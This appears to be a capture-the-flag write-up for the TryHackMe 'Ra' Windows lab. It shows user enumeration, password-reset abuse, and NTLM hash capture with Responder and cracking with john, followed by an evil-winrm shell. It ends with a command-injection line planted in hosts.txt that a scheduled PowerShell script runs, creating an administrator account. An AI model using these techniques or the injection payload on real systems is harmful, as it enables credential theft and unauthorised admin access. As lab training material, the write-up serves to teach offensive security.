<li><img src="http://fire.windcorp.thm:9090/plugins/presence/status?jid=sadswan869@fire.windcorp.thm"><a href="xmpp:sadswan869@fire.windcorp.thm"> Hemmo Boschma</a></li>
<li><img src="http://fire.windcorp.thm:9090/plugins/presence/status?jid=goldencat416@fire.windcorp.thm"><a href="xmpp:sadswan869@fire.windcorp.thm"> Isabella Hughes</a></li>
<li><img src="http://fire.windcorp.thm:9090/plugins/presence/status?jid=whiteleopard529@fire.windcorp.thm"><a href="xmpp:whiteleopard529@fire.windcorp.thm"> Isra Saur</a></li>
<li><img src="http://fire.windcorp.thm:9090/plugins/presence/status?jid=happymeercat399@fire.windcorp.thm"><a href="xmpp:happymeercat399@fire.windcorp.thm"> Jackson Vasquez</a></li>
<li><img src="http://fire.windcorp.thm:9090/plugins/presence/status?jid=orangegorilla428@fire.windcorp.thm"><a href="xmpp:orangegorilla428@fire.windcorp.thm"> Jaqueline Dittmer</a></li>
$ curl -L http://10.10.199.200/ | grep jid | cut -f1 -d'@' | cut -f3 -d'='
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 11334 100 11334 0 0 90672 0 --:--:-- --:--:-- --:--:-- 90672
organicfish718
organicwolf509
tinywolf424
angrybird253
buse
Edeltraut
Edward
Emile
tinygoose102
brownostrich284
sadswan869
goldencat416
whiteleopard529
happymeercat399
orangegorilla428
There is also a password reset page, we may be able to osint some of the questions lookig at the rest of the site.

POST /check.asp HTTP/1.1
Host: fire.windcorp.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://fire.windcorp.thm
Connection: close
Referer: http://fire.windcorp.thm/reset.asp
Cookie: ASPSESSIONIDQAQTQTRQ=HDFLPAFDMAJMCBCCJFPCLOLI; JSESSIONID=node013ejcdv60or457f6b1vead9g614.node0
Upgrade-Insecure-Requests: 1
username=me&question=1&secret=ma
Hmmm Ok so this posts to check.asp , this could be useful for brute forcing..
From what I can see the search box on the front page doesnt do anything. Running gobuster lets see what we can find. left running in the background, nothing interesting popped up
Jabber/XMPP
From the open ports and information on the web page we can see that Openfire XMPP/Jabber is installed and running. Let's take a look at the see if we can access the admin console.

Checking searchsploit we can see the below
$ searchsploit openfire
------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------- ---------------------------------
Openfire 3.10.2 - Cross-Site Request Forgery | jsp/webapps/38192.txt
Openfire 3.10.2 - Multiple Cross-Site Scripting Vulnerabilities | jsp/webapps/38191.txt
Openfire 3.10.2 - Privilege Escalation | jsp/webapps/38190.txt
Openfire 3.10.2 - Remote File Inclusion | jsp/webapps/38189.txt
Openfire 3.10.2 - Unrestricted Arbitrary File Upload | jsp/webapps/38188.txt
OpenFire 3.10.2 < 4.0.1 - Multiple Vulnerabilities | jsp/webapps/40065.md
Openfire 3.5.2 - 'login.jsp' Cross-Site Scripting | jsp/webapps/32249.txt
Openfire 3.6.2 - 'group-summary.jsp' Cross-Site Scripting | jsp/webapps/32677.txt
Openfire 3.6.2 - 'log.jsp' Cross-Site Scripting | jsp/webapps/32679.txt
Openfire 3.6.2 - 'log.jsp' Directory Traversal | jsp/webapps/32680.txt
Openfire 3.6.2 - 'user-properties.jsp' Cross-Site Scripting | jsp/webapps/32678.txt
Openfire 3.6.4 - Multiple Cross-Site Request Forgery Vulnerabilities | jsp/webapps/15918.txt
Openfire 3.6.4 - Multiple Cross-Site Scripting Vulnerabilities | jsp/webapps/35169.txt
Openfire 3.x - jabber:iq:auth 'passwd_change' Remote Password Change | multiple/remote/32967.txt
Openfire Server 3.6.0a - Admin Console Authentication Bypass (Metasploit) | jsp/webapps/19432.rb
Openfire Server 3.6.0a - Authentication Bypass / SQL Injection / Cross-Site Scripting | jsp/webapps/7075.txt
------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
We are running version 4.5.1 which does not appear in the list above.
foothold
Ok, so much use in the enurmation step, nothing gapping so lets roll back round and try and use the reset password to see if we can reset anyones password. Looking at the questions

As we saw when looking through the web page we saw

Looking a the picture we the file name lilyleAnd*****.jpg



Your password has been reset to: **********
Remember to change it after logging in!
Now that we have a password we can now look at the shares again.
$ smbclient -L //fire -U lilyle
Enter WORKGROUP\lilyle's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shared Disk
SYSVOL Disk Logon server share
Users Disk
SMB1 disabled -- no workgroup available
Let see if we can mount those shares, going to ignore the admin,c and IPC shares for now
$ for i in netlogon shared sysvol users; do mkdir $i ; sudo mount //fire/$i $i -o username=lilyle,password="*********",domain=windcorp ; done
$ ls *
netlogon:
shared:
'Flag 1.txt' spark_2_8_3.deb spark_2_8_3.dmg spark_2_8_3.exe spark_2_8_3.tar.gz
sysvol:
NRznLVEcPj windcorp.thm
users:
Administrator brittanycr desktop.ini goldenwol organicf purplepanda smallf
'All Users' brownostrich284 edward happ organicfish718 sadswan spiff
angrybird buse freddy happyme pete sadswan869 tinygoos
berg Default garys Luis Public sheela whiteleopard
bluefrog579 'Default User' goldencat416 orga purplecat silver
Flag1
Here is our first flag
$ cat shared/Flag\ 1.txt
THM{[REDACTED]}
FLag2
We now have a new list of usernames that are probably the active directory users.
Administrator
angrybird
berg
bluefrog579
brittanycr
brownostrich284
buse
edward
freddy
garys
goldencat416
goldenwol
happ
happyme
Luis
orga
organicf
organicfish718
pete
purplecat
purplepanda
sadswan
sadswan869
sheela
silver
smallf
spiff
tinygoos
whiteleopard
As ldap is open and we have username/password we can dump the ldap directory
$ ldapdomaindump -u "windcorp\lilyle" -p "*********" ra
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished

Few other interesting bit but noticed the 403 access denied on the orginal scan for https. Using LilyLe credentials we can log in...

Can not really do much with the admin centre.... Lets head back to Openfire, we can not log into the admin console but lets see if we can log into the IM client adter installing in...
$ sudo dpkg -i spark_2_8_3.deb
Selecting previously unselected package spark-messenger.
(Reading database ... 405234 files and directories currently installed.)
Preparing to unpack spark_2_8_3.deb ...
Unpacking spark-messenger (2.8.3) ...
Setting up spark-messenger (2.8.3) ...
Processing triggers for kali-menu (2021.1.0) ...

Once logged in ( need to tell the client to ignore the SSL bits and set the server instead of autodetect) not allot we can see. Looking back to the mainpage buse is online

So ltes add him and see if we can send him messages to get anything.... Lets fire up responder as we are dealing with windows
sudo responder -I tun0 -v
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.9.5.198]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
Ok lets see if we can get the chat to give us anything, after playing around we get a hash :)

[HTTP] Sending NTLM authentication request to 10.10.199.200
[HTTP] GET request from: 10.10.199.200 URL: /image.jpeg
[HTTP] Host : 10.9.5.198
[HTTP] NTLMv2 Client : 10.10.199.200
[HTTP] NTLMv2 Username : WINDCORP\buse
[HTTP] NTLMv2 Hash : buse::WINDCORP:.........................
[HTTP] Sending NTLM authentication request to 10.10.199.200
[HTTP] GET request from: 10.10.199.200 URL: /image.jpeg
[HTTP] Host : 10.9.5.198
[HTTP] NTLMv2 Client : 10.10.199.200
[HTTP] NTLMv2 Username : WINDCORP\buse
[HTTP] NTLMv2 Hash : buse::WINDCORP:........................
Now we have a second users hash, lets see if we can break this with john ...
$ john buse.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] (buse)
1g 0:00:00:01 DONE (2020-12-01 21:55) 0.7936g/s 2348Kp/s 2348Kc/s 2348KC/s v0yage..uya051
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
Looking back through our ldap dump we can see that buse is in IT so lets see if we can use evil-winrm to get cli access ?

$ evil-winrm -i ra -u buse -p "[REDACTED]"
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\buse\Documents>
Success we have got cli access !!! Looking around the following looks interesting
*Evil-WinRM* PS C:\Users\buse> cd Desktop
d*Evil-WinRM* PS C:\Users\buse\Desktop> dir
Directory: C:\Users\buse\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/7/2020 3:00 AM Also stuff
d----- 5/7/2020 2:58 AM Stuff
-a---- 5/2/2020 11:53 AM 45 Flag 2.txt
-a---- 5/1/2020 8:33 AM 37 Notes.txt
*Evil-WinRM* PS C:\Users\buse\Desktop> get-content "Flag 2.txt"
THM{[REDACTED]}
Flag3
Lets take a look at the other things here.....
Evil-WinRM* PS C:\Users\buse\Desktop> get-content Notes.txt
I really should be better at taking n
*Evil-WinRM* PS C:\Users\buse\Desktop\Stuff> cd Passwords
*Evil-WinRM* PS C:\Users\buse\Desktop\Stuff\Passwords> dir
Directory: C:\Users\buse\Desktop\Stuff\Passwords
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/7/2020 2:58 AM 8 Facebook.txt
*Evil-WinRM* PS C:\Users\buse\Desktop\Stuff\Passwords> get-content Facebook.txt
password
Looking around "Also stuff" is not very fruit full, images do not appear to be stegohide/binwalkable....
WinPeas.bat
Let copy over WinPEAS.bat and see if we can spot anything....
[+] UNQUOTED SERVICE PATHS
[i] When the path is not quoted (ex: C:\Program files\soft\new folder\exec.exe) Windows will try to execute first 'C:\Progam.exe', then 'C:\Program Files\soft\new.exe' and finally 'C:\Program Files\soft\new folder\exec.exe'. Try to create 'C:\Program Files\soft\new.exe'
[i] The permissions are also checked and filtered using icacls
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
[+] AppCmd
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#appcmd-exe
C:\Windows\system32\inetsrv\appcmd.exe exists.
Hmmm not much there, looking around I did find the below which appears to be running every min....
Evil-WinRM* PS C:\scripts> dir
Directory: C:\scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/3/2020 5:53 AM 4119 checkservers.ps1
-a---- 12/1/2020 2:52 PM 31 log.txt
``
Looking at the script
*Evil-WinRM* PS C:\scripts> get-content checkservers.ps1
# reset the lists of hosts prior to looping
$OutageHosts = $Null
# specify the time you want email notifications resent for hosts that are down
$EmailTimeOut = 30
# specify the time you want to cycle through your host lists.
$SleepTimeOut = 45
# specify the maximum hosts that can be down before the script is aborted
$MaxOutageCount = 10
# specify who gets notified
$notificationto = "brittanycr@windcorp.thm"
# specify where the notifications come from
$notificationfrom = "admin@windcorp.thm"
# specify the SMTP server
$smtpserver = "relay.windcorp.thm"
# start looping here
Do{
$available = $Null
$notavailable = $Null
Write-Host (Get-Date)
# Read the File with the Hosts every cycle, this way to can add/remove hosts
# from the list without touching the script/scheduled task,
# also hash/comment (#) out any hosts that are going for maintenance or are down.
get-content C:\Users\brittanycr\hosts.txt | Where-Object {!($_ -match "#")} |
ForEach-Object {
$p = "Test-Connection -ComputerName $_ -Count 1 -ea silentlycontinue"
Invoke-Expression $p
if($p)
{
# if the Host is available then just write it to the screen
write-host "Available host ---> "$_ -BackgroundColor Green -ForegroundColor White
[Array]$available += $_
}
else
{
# If the host is unavailable, give a warning to screen
write-host "Unavailable host ------------> "$_ -BackgroundColor Magenta -ForegroundColor White
$p = Test-Connection -ComputerName $_ -Count 1 -ea silentlycontinue
if(!($p))
{
# If the host is still unavailable for 4 full pings, write error and send email
write-host "Unavailable host ------------> "$_ -BackgroundColor Red -ForegroundColor White
[Array]$notavailable += $_
if ($OutageHosts -ne $Null)
{
if (!$OutageHosts.ContainsKey($_))
{
# First time down add to the list and send email
Write-Host "$_ Is not in the OutageHosts list, first time down"
$OutageHosts.Add($_,(get-date))
$Now = Get-date
$Body = "$_ has not responded for 5 pings at $Now"
Send-MailMessage -Body "$body" -to $notificationto -from $notificationfrom `
-Subject "Host $_ is down" -SmtpServer $smtpserver
}
else
{
# If the host is in the list do nothing for 1 hour and then remove from the list.
Write-Host "$_ Is in the OutageHosts list"
if (((Get-Date) - $OutageHosts.Item($_)).TotalMinutes -gt $EmailTimeOut)
{$OutageHosts.Remove($_)}
}
}
else
{
# First time down create the list and send email
Write-Host "Adding $_ to OutageHosts."
$OutageHosts = @{$_=(get-date)}
$Body = "$_ has not responded for 5 pings at $Now"
Send-MailMessage -Body "$body" -to $notificationto -from $notificationfrom `
-Subject "Host $_ is down" -SmtpServer $smtpserver
}
}
}
}
# Report to screen the details
$log = "Last run: $(Get-Date)"
write-host $log
Set-Content -Path C:\scripts\log.txt -Value $log
Write-Host "Available count:"$available.count
Write-Host "Not available count:"$notavailable.count
Write-Host "Not available hosts:"
$OutageHosts
Write-Host ""
Write-Host "Sleeping $SleepTimeOut seconds"
sleep $SleepTimeOut
if ($OutageHosts.Count -gt $MaxOutageCount)
{
# If there are more than a certain number of host down in an hour abort the script.
$Exit = $True
$body = $OutageHosts | Out-String
Send-MailMessage -Body "$body" -to $notificationto -from $notificationfrom `
-Subject "More than $MaxOutageCount Hosts down, monitoring aborted" -SmtpServer $smtpServer
}
}
while ($Exit -ne $True)
Lets have a look at the hosts file
*Evil-WinRM* PS C:\scripts> get-content C:\Users\brittanycr\hosts.txt
Access is denied
At line:1 char:1
+ get-content C:\Users\brittanycr\hosts.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Users\brittanycr\hosts.txt:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
Cannot find path 'C:\Users\brittanycr\hosts.txt' because it does not exist.
At line:1 char:1
+ get-content C:\Users\brittanycr\hosts.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\brittanycr\hosts.txt:String) [Get-Content], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
Ok access denied, but as we are in IT I asume we can change passwords ? Lets try
*Evil-WinRM* PS C:\scripts> net user brittanycr password1
Ok with the password change lets remount the users share on our machine and we can now access hosts.txt . Looking at the script the contents of this file is called with invoke-expression so we can use this to inject some commands...
get-content C:\Users\brittanycr\hosts.txt | Where-Object {!($_ -match "#")} |
ForEach-Object {
$p = "Test-Connection -ComputerName $_ -Count 1 -ea silentlycontinue"
Invoke-Expression $p
So lets change the contents of hosts.txt to be
; net user tony password1! /add ; net localgroup Administrators tony /add ;
turning the above into
Invoke-Expression "Test-Connection -ComputerName ; net user tony password1! /add ; net localgroup Administrators tony /add ; -Count 1 -ea silentlycontinue"
This creates our user
*Evil-WinRM* PS C:\scripts> net user tony
User name tony
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 12/1/2020 3:06:01 PM
Password expires 1/12/2021 3:06:01 PM
Password changeable 12/2/2020 3:06:01 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *Domain Users
The command completed successfully.
We can then use evil-winrm to access the flag on the administrators desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> get-content Flag3.txt
THM{[REDACTED]}